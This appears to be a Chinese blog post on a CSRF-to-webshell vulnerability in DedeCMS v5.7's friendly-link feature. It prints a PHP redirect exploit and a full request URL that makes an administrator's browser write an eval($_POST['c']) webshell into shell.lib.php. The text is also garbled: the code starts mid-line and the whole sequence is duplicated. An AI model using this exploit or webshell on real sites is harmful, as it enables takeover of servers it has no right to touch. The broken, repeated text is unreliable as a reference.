



# DedeCMS v5.7 友情鏈接CSRF GetShell漏洞



dedecms_csrf.php 的內容如下:

';

$exp = 'tpl.php?action=savetagfile&actiondo=addnewtag&content='. $muma .'&filename=shell.lib.php';

$url = $dede_login.$exp;

header("location: ".$url);

exit();

http://localhost/DedeCMS/DedeCMS-V5.7-GBK-SP2-20170315/uploads/dede/tpl.php?action=savetagfile&actiondo=addnewtag&content=%3C?@eval($_POST[%27c%27]);?%3E&filename=shell.lib.php

請求。





shell.lib.php:

dedecms_csrf.php 的內容如下:

';

$exp = 'tpl.php?action=savetagfile&actiondo=addnewtag&content='. $muma .'&filename=shell.lib.php';

$url = $dede_login.$exp;

header("location: ".$url);

exit();

管理員:

由於友鏈中使用了header 跳轉,所以結果其實是訪問了

http://localhost/DedeCMS/DedeCMS-V5.7-GBK-SP2-20170315/uploads/dede/tpl.php?action=savetagfile&actiondo=addnewtag&content=%3C?@eval($_POST[%27c%27]);?%3E&filename=shell.lib.php

請求。

shell.lib.php:

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容